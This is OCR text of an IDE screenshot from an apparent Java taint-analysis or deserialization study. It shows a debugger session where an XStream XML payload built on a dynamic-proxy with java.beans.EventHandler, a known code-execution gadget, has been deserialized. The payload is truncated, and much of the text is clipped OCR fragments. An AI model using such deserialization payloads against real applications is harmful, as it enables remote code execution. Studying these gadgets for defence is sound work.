 TaintAnalysis
arget
gitignore
00.iml
my-project.iml
ayload.xml
om.xml
est.db
rnal Libraries
corretto-17 > D:\JetBrains\IntelliJ IDEA 2
Maven: cglib:cglib-nodep:3.3.0
Maven: ch.qos.logback:logback-classic:1.4.
Maven: ch.qos.logback:logback-core:1.4.11
42 // 输出结果
System.out.println("Name: " + contact.getName()); contact: "com.sun.pr
44 System.out.println("Email: " + contact.getEmail());
45
46 }
47 }
48
49
50
Main
Threads & Variables Console
1 in g...ain": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
, Main
payload = "<contact class='dynamic-proxy'> <interface>Contact</interface> <handler class='java.beans.EventHand
fis = {FileInputStream@968}
isr = {InputStreamReader@969}
br = {BufferedReader@970}
line = null
xstream = {XStream@971}
contact = {$Proxy0@972} "com.sun.proxy.$Proxy0@7e9a5fbe"